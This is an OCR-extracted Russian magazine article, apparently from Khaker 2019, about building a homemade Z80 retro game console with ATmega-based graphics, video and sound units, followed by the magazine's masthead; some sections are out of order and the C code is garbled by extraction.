Для начала я соединил свой CPU с [EEPROM](https://en.wikipedia.org/wiki/EEPROM), добросив немного тестового кода. Еще я прикрутил к CPU через участок I/O микроконтроллер, который связывается с ПК по RS-232, — чтобы проверить, нормально ли работает мой про цессор и все остальные соединения. Этот микроконтроллер (двад‐ цатимегагерцевый ATmega324) должен был стать IO MCU (микроконтроллером ввода-вывода) и отвечать за доступ к игровым контроллерам, карте SD, клавиатуре PS/2 и коммуникацию с компом через RS‐232.

![](_page_34_Picture_44.jpeg)

Потом я прикрутил к процессору чип ОЗУ на 128 Кбайт, из которых были доступны 56 (это может показаться пустой тратой ресурса, но у меня были чипы ОЗУ только по 128 и по 32 Кбайт). Таким образом, вся память процессора состоит из 8 Кбайт ПЗУ и 56 Кбайт ОЗУ.

Следом я обновил прошивку своего микроконтроллера ввода-вывода с помощью этой [библиотеки](http://www.roland-riegel.de/sd-reader/) и добавил ему поддержку карт SD. Теперь CPU научил ся перемещаться по директориям SD‐карты, просматривать их содер‐ жимое, открывать и читать файлы — считывая и записывая данные на кон‐ кретные адреса участка ввода-вывода.

Каждый кадр взаимодействие между CPU, PPU и VPU развивается по следующему сценарию.

Про шивка для VPU и особенно для PPU тоже вышла довольно сложной, поскольку мне нужно было написать чрезвычайно производительный код если я хотел получить все искомые графические возможности. Изначально я все писал на ассемблере, позже кое‐что кодил на C.

![](_page_34_Picture_32.jpeg)

![](_page_34_Picture_33.jpeg)

В итоге мой PPU генерировал изображение 224  $\times$  192 пикселя, которое VPU транслировал на экран телевизора. Разрешение может показаться слишком низким, но на самом деле оно немногим меньше, чем у консолей‐прототи‐ пов — они обычно имели разрешение 256  $\times$  224. Зато более низкое разрешение позволило мне втиснуть больше графических фич в тот временной отрезок, что уходил на отрисовку каждого кадра.

- PPU копирует информацию с внешнего ОЗУ (на рисунке ниже обозначено как PPU RAM) на встроенное ОЗУ.
- PPU посылает CPU сигнал немаскируемого прерывания.
- Одновременно с этим:
	- CPU немедленно обращается к функции немаскируемого прерывания и обновляет в PPU RAM информацию о состоянии графики в сле‐ дующем кадре (программа должна выйти из прерывания до его начала);
	- PPU рендерит изображение, основываясь на информации, которую перед этим скопировал в один из двух ОЗУ графической системы (VRAM1 или VRAM2);
	- VPU посылает изображение с другого VRAM на телевизор.

У меня был процессор с поддержкой игровых контроллеров, который мог управлять PPU и загружать программы с SD‐карты, так что… пришло время сделать игру. Я написал ее, конечно, на языке ассемблера Z80 — это заняло у меня пару дней ([исходный](https://internalregister.github.io/assets/miniBreakout.asm) код игры).

![](_page_34_Picture_60.jpeg)

Прямо как в старые добрые времена, у моего PPU есть «фиксированные» графические возможности, которые можно настроить. Фон рендерится из символов размером  $8 \times 8$  пикселей (их еще иногда называют тайлами). Это значит, что размер всего фона — 28 × 24 тайла. Для попиксельной прок‐ рутки и возможности плавного обновления фона я сделал четыре виртуаль‐ ных экрана 28 × 24 тайла — все они смежные и «обтекают» друг друга.

![](_page_34_Figure_36.jpeg)

По верх фона PPU рендерит до 64 спрайтов шириной и высотой от 8 до 16 пикселей (то есть один, два или четыре символа), которые можно повернуть по вертикали, горизонтали или по обеим осям. Еще над фоном можно отрендерить оверлей — такую плашку размером 28  $\times$  6 тайлов. Она пригодится для игр, где нужны элементы интерфейса поверх основного экрана (HUD), фон скроллится, а спрайты используются не только для подачи информации, но и для других целей.

Еще есть таблица атрибуции, которая позволяет задать каждому тайлу значение от 0 до 3. А дальше можно, например, назначить все тайлы с опре‐ деленным значением на конкретную тайловую страницу или увеличить номер их символа. Это полезно, когда конкретные элементы фона постоянно меняются, — в таком случае CPU не нужно обновлять каждый тайл в отдельности, он может просто передать команду вроде «все тайлы со значением 1 уве‐ личивают свое значение на 2». Разными способами этот подход использует‐ ся, например, в играх с Марио, где на фоне двигаются знаки вопроса, или в других играх с постоянно льющимися водопадами.

#### **Процессор**

#### **Соеди няем CPU и PPU**

Пришло время реализовать взаимодействие между CPU и PPU. Для этого я нашел «простое решение» — чип ОЗУ с двойным портом (то есть тот, который можно одновременно подключить по двум разным шинам). Он спас меня от накручивания новых микросхем типа линейных селекторов — и к тому же сделал доступ к оперативной памяти для обоих чипов практически одновременным. Также PPU связывается с CPU напрямую каждый кадр, акти‐ вируя его немаскируемое прерывание ([NMI](https://en.wikipedia.org/wiki/Non-maskable_interrupt)). Это значит, что каждый кадр процессор прерывается (ценное умение для синхронизации и своевременного обновления графики).

Примерно в то же время я добавил поддержку игровых контроллеров. Изна‐ чально я хотел использовать контроллеры Super Nintendo, но их разъем проприетарный — и достать его непросто. Поэтому я выбрал совместимые шес‐ тикнопочные контроллеры Mega Drive/Genesis: они используют стандартные, распространенные и доступные разъемы [DB‐9](https://en.wikipedia.org/wiki/D-subminiature).

![](_page_34_Picture_57.jpeg)

#### **Время для первой настоящей игры**

# ДЕЛАЕМ ИГРОВУЮ ПРИСТАВКУ КАК Я СОБРАЛ РЕТРОКОНСОЛЬ В ДОМАШНИХ

#### Добавляем кастомную графику

Все отлично, у меня есть рабочая консоль, но... этого недостаточно. Игры пока не могут использовать кастомную графику - только ту, что хранится в прошивке PPU. А единственный способ поменять встроенную графику обновить прошивку. Поэтому я решил добавить отдельный чип ОЗУ с графикой (символьное ОЗУ, Character RAM) - он должен быть доступен PPU и загружать графику согласно инструкциям, пришедшим из CPU. При этом нужно было использовать как можно меньше новых компонентов, потому что

консоль уже получилась довольно большой и сложной. Я нашел следующий выход: доступ к новому ОЗУ будет только у PPU, а CPU станет передавать ему информацию через PPU. И пока эти данные передаются, наше новое ОЗУ не будет использоваться для графики - его функции временно возьмет на себя встроенная графика.

После передачи данных процессор переключится из режима встроенной графики в режим работы с символьным ОЗУ (СНR RAM на схеме ниже), и PPU сможет использовать кастомную графику. Возможно, это не идеальное решение, но оно работает. В итоге новое ОЗУ имело объем 128 Кбайт и могло хранить 1024 символа размером 8 × 8 пикселей для фона и 1024 символа того же размера для спрайтов.

![](_page_35_Picture_7.jpeg)

#### И наконец, звук

Реализацию звука я оставил на финал. Изначально я собирался дать своей консоли те же звуковые возможности, что у Uzebox, и встроить микроконтроллер, который генерировал бы четыре канала PWM-звука. Однако я выяснил, что можно относительно легко достать винтажные чипы, - и заказал несколько чипов YM3438, работающих на принципе частотно-модуляционного синтеза. Они полностью совместимы с YM2612, которые установлены в Mega Drive/Genesis. Установив этот чип, я получаю музыку качества Mega Drive и звуковые эффекты, которые производит контроллер. CPU управляет звуковым модулем (я назвал его SPU, Sound Processor Unit, - он отдает команды YM3438 и сам производит звуки) снова через маленькое ОЗУ с двойным портом, на сей раз емкостью всего в 2 Кбайт.

Так же как у графического, у звукового модуля есть 128 Кбайт на хранение звуковых патчей и семплов РСМ. Процессор же выгружает информацию в эту память через SPU. Таким образом, процессор может как велеть SPU воспроизводить команды из этого ОЗУ, так и обновлять команды для SPU каждый кадр.

CPU управляет четырьмя PWM-каналами через четыре кольцевых буфера, которые есть в специальном O3У (SPU RAM на схеме ниже). SPU проходит через эти буферы и выполняет имеющиеся в них команды. Таким же образом работает еще один кольцевой буфер в SPU RAM - он обслуживает чип частотно-модуляционного синтеза (YM3438).

Взаимодействие между процессором и звуковым модулем похоже на историю с графикой — и устроено по следующей схеме.

• SPU копирует информацию из SPU RAM во встроенную оперативку.

- SPU ждет сигнала NMI от PPU (для синхронизации).
- Одновременно с этим:
	- процессор обновляет буферы PWM-каналов и чипа частотно-модуляционного синтеза;
	- SPU выполняет команды в буферах согласно информации, сохраненной во встроенной памяти.
- Пока все это происходит, SPU непрерывно обновляет PWM-звук с частотой 16 кГц.

![](_page_35_Picture_19.jpeg)

#### КОНЕЧНЫЙ РЕЗУЛЬТАТ

После разработки всех модулей я поместил некоторые из них на макетные платы. Для модуля CPU я сумел придумать и заказать кастомную плату. Не знаю, буду ли делать то же самое для других модулей, - полагаю, мне довольно сильно повезло получить рабочую кастомную плату с первой попытки. Только звуковой модуль пока что остается в виде макета.

Вот как выглядит консоль на момент написания этого текста.

![](_page_35_Picture_23.jpeg)

#### Архитектура

Схема ниже иллюстрирует, какие компоненты входят в каждый модуль и как они взаимодействуют друг с другом. Единственное, что не показано, это сигнал в форме NMI, который PPU передает непосредственно процессору каждый кадр, а также аналогичный сигнал, передаваемый SPU.

![](_page_35_Figure_26.jpeg)

- **CPU**: Zilog Z80, работающий на частоте 10 МГц.
- **CPU-ROM**: EEPROM на 8 Кбайт, содержит код загрузчика.
- 128 Кбайт оперативной памяти (из них **· CPU-RAM∶** ИСПОЛЬЗУЮТся 56 Кбайт), содержит код и данные для программ/игр.
- **ІО MCU**: ATmega324, служит интерфейсом между CPU и RS-232, клавиатурой PS/2, игровыми контроллерами и файловой системой SD-карты.
- **PPU-RAM**: двухпортовое ОЗУ на 4 Кбайт, это интерфейсное ОЗУ между CPU и PPU.
- **CHRRAM**: 128 Кбайт оперативки, содержит кастомные тайлы фона и спрайтовую графику (8 × 8 пикселей каждый символ).
- VRAM1, VRAM2: 128 Кбайт оперативки (используются 43 008 байт), служат для хранения кадрового буфера; информацию в них записывает PPU, а считывает - VPU.
- **(Picture Processing Unit)**: ATmega1284, отрисовывает кадр · PPU и отправляет его в кадровый буфер.
- VPU (Video Processing Unit): ATmega324, считывает кадровый буфер и генерирует RGB и PAL-сигнал.
- SPU-RAM: двухпортовое ОЗУ на 2 Кбайт, служит интерфейсом между CPU и SPU.
- **SNDRAM**: 128 Кбайт оперативки, содержит патчи PWM, семплы PCM и блоки инструкций для частотно-модуляционного синтеза.
- ҮМЗ438: одноименный чип частотно-модуляционного синтеза.
- SPU (Sound Processing Unit): ATmega644, генерирует звук на базе PWM и управляет YM3438.

#### Итоговые характеристики

#### Процессор:

- восьмибитный CPU Zilog Z80 с частотой 10 МГц;
- 8 Кбайт постоянной памяти для загрузчика;
- 56 Кбайт оперативной памяти.

#### Ввод/вывод (I/O):

- чтение данных с SD-карт файловых систем FAT 16/FAT32;
- чтение и запись на порт RS-232;
- два игровых контроллера, совместимых с Mega Drive/Genesis; • клавиатура PS/2.

#### Видео:

- разрешение 224  $\times$  192 пикселя;
- 25 кадров в секунду;
- 256 цветов (схема RGB332);
- виртуальное фоновое пространство  $2 \times 2$  (448  $\times$  384 пикселя) с двунаправленной попиксельной прокруткой, которое описывают четыре именные таблицы;
- 64 спрайта высотой и шириной 8 или 16 пикселей с возможностью развернуть их как по вертикали, так и по горизонтали;
- фон и спрайты, состоящие из символов  $8 \times 8$  пикселей каждый;
- символьное ОЗУ с 1024 фоновыми и 1024 спрайтовыми символами;
- независимая горизонтальная прокрутка фона по кастомным строкам на 64;
- независимая вертикальная прокрутка фона по кастомным строкам на 8; • наложение плашки размером 224 × 48 пикселей с прозрачностью или без нее;
- таблица атрибуции для фона;
- RGB и композитный PAL-вывод через разъем SCART.

#### Звук:

- генерируемый с помощью PWM восьмибитный четырехканальный звук с заранее заданными формами волны (меандр, синусоида, пилообразная, шумовая и так далее);
- восьмибитные и восьмикилогерцевые семплы РСМ на одном из каналов PWM;
- чип частотно-модуляционного синтеза YM3438 с обновляемыми инструкциями на частоте 50 Гц.

#### РАЗРАБОТКА СОФТА ДЛЯ КОНСОЛИ

Первый кусок софта, написанный для консоли, - это загрузчик. Он хранится в постоянной памяти процессора и занимает до 8 Кбайт. Он же использует первые 256 байт оперативки процессора. Загрузчик — первый софт, запускаемый на процессоре. Его цель - показать программы, доступные на SDкарте. Эти программы хранятся в файлах, которые содержат скомпилированный код и могут также содержать данные кастомной графики и звука.

После выбора программы она загружается в оперативку процессора, символьное ОЗУ и ОЗУ звукового модуля. Там соответствующая программа выполняется. Код программ, загружаемых на консоль, может занимать до 56 Кбайт памяти — за исключением первых 256 байт; также, конечно, нужно учитывать объем стека и оставлять место для данных.

И загрузчик, и программы для этой консоли разрабатываются похожим образом. Коротко поясню, как я их сделал.

#### Маппинг памяти и ввода-вывода

При разработке для консоли следует обратить особое внимание на то, как CPU может получить доступ к другим модулям, поэтому представление памяти и ввода-вывода имеет решающее значение.

Процессор обращается к своему загрузчику на ПЗУ и ОЗУ через память. Представление памяти выглядит так.

![](_page_35_Picture_561.jpeg)

К PPU-RAM и SPU-RAM, а также к Ю MCU он обращается через участок ввода-вывода. Представление участка ввода-вывода процессора будет таким.

![](_page_35_Picture_562.jpeg)

Внутри представления участка ввода-вывода IO MCU, PPU и SPU имеют свои конкретные адреса.

#### **УПРАВЛЕНИЕ PPU**

Мы можем управлять PPU с помощью записи на PPU-RAM, а доступ к PPU-RAM, как мы знаем из таблицы выше, организован через участок ввода-вывода с адресов от 1000h до 1FFFh.

Вот как выглядит этот диапазон адресов, если представить его более подробно.

![](_page_35_Picture_563.jpeg)

Состояние PPU (PPU Status) может принимать следующие значения:

0 — режим встроенной графики;

1 — режим кастомной графики;

2 — режим записи в символьное ОЗУ;

4 - запись закончена, ожидание подтверждения от CPU.

А вот пример того, как можно работать со спрайтами. Консоль может рендерить до 64 спрайтов одновременно. Информация об этих спрайтах передается через адреса с 1004h по 1143h (320 байт), по 5 байт информации на каждый спрайт ( $5 \times 64 = 320$  байт):

- 1. Смешанный байт (каждый его бит это флаг: Active, Flipped X, Flipped Y, PageBit0, PageBit1, AboveOverlay, Width16 и Height16).
- 2. Символьный байт (какой символ является спрайтом на странице, описан-
- ной соответствующими флагами смешанного байта).
- 3. Байт хромакея (описывает, какой цвет будет прозрачным).
- 4. Байт позиции по горизонтали (оси X). 5. Байт позиции по вертикали (оси Y).

Итак, чтобы сделать спрайт видимым, мы должны присвоить флагу Active значение 1, а также установить координаты, при которых он станет видимым (координаты x = 32 и y = 32 разместят спрайт в левый верхний угол экрана; если значения х и у будут меньше, то спрайт окажется за пределами экрана - частично или полностью). Затем мы можем присвоить ему символ и определить, какой цвет спрайта будет прозрачным.

Например, если мы хотим сделать видимым десятый спрайт, мы должны присвоить адресу ввода-вывода 4145 (1004h + (5 х 9)) значение 1. Затем устанавливаем координаты спрайта — скажем,  $x = 100$  и  $y = 120$ , — присвоив адресу 4148 значение 100, а адресу 4149 - значение 120.

#### Кодим на ассемблере

Один из способов написать программу для нашей консоли - использовать язык ассемблера.

Ниже — пример кода, который заставляет первый спрайт двигаться и сталкиваться с углами экрана:

ORG 2100h

![](_page_35_Picture_564.jpeg)

# ДЕЛАЕМ ИГРОВУЮ ПРИСТАВКУ

КАК Я СОБРАЛ РЕТРОКОНСОЛЬ В ДОМАШНИХ

#### Используем инструменты С

Еще можно писать программы для консоли на С, используя компилятор SDCC или другие кастомные инструменты. Разработка так идет быстрее, хотя производительность кода, конечно, падает.

В качестве примера покажу код на С, который выполняет ту же самую задачу, что и приведенный выше ассемблерный. Чтобы облегчить обращение к PPU, я здесь использовал библиотеку.

#### #include <console.h>

#define SPRITE CHR 72 #define SPRITE COLORKEY 0x1F #define SPRITE\_INIT\_POS\_X 140 #define SPRITE\_INIT\_POS\_Y 124

```
struct s_sprite sprite = { 1, SPRITE_CHR, SPRITE_COLORKEY, SPRITE
INIT_POS_X, SPRITE_INIT_POS_Y };
uint8_t sprite_dir = 0;
```

```
void \nmin() { }(sprite_dir & 1)
    if
    \{sprite.x++;
         if (sprite.x == 248)
         \{sprite_dir ^{\wedge} = 1;
         \}}
    else
     \{sprite.x - -;
         if (sprite.x == 32)
         \{sprite_dir \uparrow = 1;
         \}}
    if (sprite_dir & 2)
    \{sprite.y++;
         if (sprite.y == 216)
         \{sprite_dir \texttt{^-} 2;
         \}\}else
    \{sprite.y--;
         if (sprite.x == 32)
         \{sprite_dir \texttt{^-} 2;
         \}}
    set sprite(0, sprite);
\}void main() {while(1) {
     }
```
#### Кастомная графика

ſ

У консоли есть встроенная и предназначенная только для чтения графика, которая хранится в прошивке PPU (одна страница тайлов для фона и одна страница графики для спрайтов). Однако для программ можно использовать и кастомную графику.

Цель в том, чтобы перевести всю необходимую графику в двоичную форму - в таком виде загрузчик консоли сможет грузить ее в символьное ОЗУ. Чтобы этого добиться, я начал с нескольких изображений уже нужного размера — в данном случае они предназначены для фона сразу в нескольких игровых ситуациях.

![](_page_36_Picture_14.jpeg)

Поскольку кастомная графика состоит из четырех страниц по 256 символов размером 8 × 8 пикселей для фона и четырех таких же страниц для спрайтов, я преобразовал графику с картинки выше в файл PNG для каждой страницы, используя специальный инструмент (за исключением повторяющихся результирующих символов).

![](_page_36_Picture_16.jpeg)

А следом я использовал еще один инструмент, чтобы сконвертировать результат в бинарник с символами 8 × 8 пикселей в цветовой схеме RGB332.

![](_page_36_Picture_18.jpeg)

В результате получаются двоичные файлы, состоящие из символов 8 × 8 пикселей (символы в памяти являются смежными, каждый занимает 64 байта).

#### Звук

Образцы звуковых волн конвертируем в восьмибитные и восьмикилогерцевые семплы РСМ. Патчи звуковых эффектов и музыки PWM можно составить, используя заранее определенные инструкции. Что касается ямаховского чипа частотно-модуляционного синтеза YM3438, то для него я нашел приложение DefleMask. С помощью DefleMask делают синхронизированную с PAL музыку для звукового чипа YM2612 от Genesis, который совместим с нашим ҮМЗ438.

DefleMask конвертирует музыку в формат VGM, а дальше я уже использую другой специальный инструмент, чтобы превратить VGM в самопальный звуковой бинарник.

Бинарники со всеми тремя видами звуков объединяются в один двоичный файл, который загрузчик потом сможет загрузить в ОЗУ звукового модуля (SNDRAM).

![](_page_36_Picture_460.jpeg)

#### Соберем все вместе

ncluding 1 binary sound file(s):<br>sound/tetris.snd

al sound size: 17304 etris2.prg generated.

Программный бинарник, графику и звук нужно соединить в один файл формата PRG. В файле PRG есть заголовок, который сообщает, использует ли программа кастомную графику и/или звук и каков размер каждого из этих компонентов. Там же содержится вся прочая соответствующая двоичная информация.

Затем получившийся файл можно разместить на карту SD, загрузчик консоли оттуда его прочитает, пошлет всю необходимую информацию соответствующим ОЗУ и запустит программу. ::\Projectos\Electronics\Electronics\Console\z80\sdcc\programs\tetris2>python ../../../../Tools/MakePRG/makePrg.py -o Tetris2.prg -v obj/Tetris2.bin graphics/tiles<br>.til graphics/spries1.spr sound/tetris.snd<br>including orogr

#### Используем эмулятор для разработки

\Projectos\Electronics\Electronics\Console\z80\sdcc\programs\tetris2>

Чтобы облегчить разработку софта для консоли, я написал на C++ эмулятор, используя wxWidgets. Чтобы эмулировать процессор, я обратился к библиотеке libz80.

Я добавил в эмулятор несколько отладочных функций. В частности, я могу оказаться в конкретной точке останова и пройти из нее по всем ассемблерным инструкциям. Также есть связь с исходным кодом, если программа была скомпилирована на С. Что касается графики, то тут я могу проверить, что хранится на страницах тайлов и в именных таблицах (представление фона размером в четыре экрана), а также что находится в символьном ОЗУ (CHRRAM).

Вот пример того, как запускать программу на эмуляторе и использовать некоторые отладочные инструменты.

![](_page_36_Picture_32.jpeg)

#### ДЕМОНСТРИРУЕМ РАБОТУ КОНСОЛИ

Видео из этого раздела — это съемка экрана электронно-лучевого телевизора на камеру телефона. Прошу прощения, что качество не очень высокое.

Запускаем с помощью бейсика и клавиатуры PS/2. На этом видео я — сразу после создания первой программы - записываю напрямую в ОЗУ графического модуля (PPU-RAM) через участок ввода-вывода команды включить и настроить спрайт, а в конце переместить его.

![](_page_36_Picture_36.jpeg)

Демонстрация возможностей графики. На этом видео показана программа, которая отображает 64 спрайта размером 16 × 16 пикселей, кастомную прокрутку фона, а также наложенную плашку, которая двигается вверх и вниз как перед спрайтами, так и за ними.

![](_page_36_Picture_38.jpeg)

Демонстрация звука способен возможностей показывает, на **YTO** YM3438 в сочетании с проигрыванием семплов РСМ. Частотно-модуляционная музыка вместе с семплами РСМ на этом демо почти полностью занимают 128 Кбайт ОЗУ звукового модуля.

![](_page_36_Picture_40.jpeg)

Тетрис, использующий почти исключительно фоновые тайлы для графики, YM3438 для музыки и патчи PWM для звуковых эффектов.

![](_page_36_Figure_42.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Этот проект стал настоящей воплощенной мечтой, я работаю над ним уже несколько лет в свободное и не очень время. Никогда не думал, что зайду так далеко, пытаясь собрать собственную игровую консоль в ретростиле. Конечно, она не идеальна — я по-прежнему вовсе не эксперт в электронике. В консоли слишком много компонентов, и ее, несомненно, можно было бы сделать лучше и эффективней — наверняка кто-нибудь из читающих этот текст думает именно так. Тем не менее, пока я занимался этим проектом, я узнал много нового об электронике, игровых консолях и компьютерном дизайне, языке ассемблера и других интересных темах. Ну и сверх того я получил огромное удовлетворение, играя в игру, которую сделал сам, на железе, которое я тоже сдизайнил и сделал сам.

Я планирую собирать и другие консоли и компьютеры. На самом деле я уже почти закончил еще одну игровую приставку. Это упрощенная консоль в ретростиле, в основе которой лежит дешевая плата ПЛИС и несколько других компонентов (но их, очевидно, не так много, как в первом проекте). Она изначально задумана как дешевая и тиражируемая. З

![](_page_36_Picture_46.jpeg)

#### **WWW**

Сайт и каналы, которые не только вдохновили меня, но и помогли разрешить трудности, с которыми я столкнулся со время работы над проектом.

- · Uzebox
- Ben Ryves
- · Retroleum
- ·Z80.info
- · EEVBlog
- **· Retro Game Mechanics**

![](_page_37_Picture_0.jpeg)

#### №10 (247)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков** the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019